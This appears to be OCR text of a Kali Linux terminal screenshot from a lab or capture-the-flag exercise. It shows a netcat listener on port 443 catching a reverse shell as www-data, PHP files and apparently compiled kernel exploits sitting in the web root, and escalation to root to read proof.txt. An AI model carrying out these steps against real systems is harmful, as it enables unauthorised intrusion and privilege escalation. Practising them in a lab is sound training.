 kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ nc lvp 443
lvp: forward host lookup failed: Unknown host
┌──(kali㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
192.168.1.105: inverse host lookup failed: Unknown host
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.105] 56972
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -l
total 136
-rw-r--r-- 1 www-data www-data    98 Jan 29 04:01 12.php
-rwxr-xr-x 1 www-data www-data 13176 Jan 29 03:08 45010.c
-rwxr-xr-x 1 www-data www-data 18432 Jan 29 03:09 a.out
drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
-rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
-rwxr-xr-x 1 www-data www-data 45480 Jan 29 02:52 dcow
-rw-r--r-- 1 www-data www-data  9662 Jan 28 19:47 favicon.ico
-rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
-rw-r--r-- 1 www-data www-data    28 Jan 29 03:59 sain.php
drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
$ ./a.out
whoami
root
cd root
/bin/sh: 2: cd: can't cd to root
cd /root/
ls
proof.txt
cat proof.txt
@@@&&&&&&&&&&&&&&&&&&&@@@@@@@@@@@@@@@&&&&&&&&&&&&&&
@  @@@@@@@@@@@@@@@&#   #@@@@@@@@&(.    /&@@@@@@@@@@
@  @@@@@@@@@@&( .@@@@@@@@&%####((//#&@@@&   .&@@@@@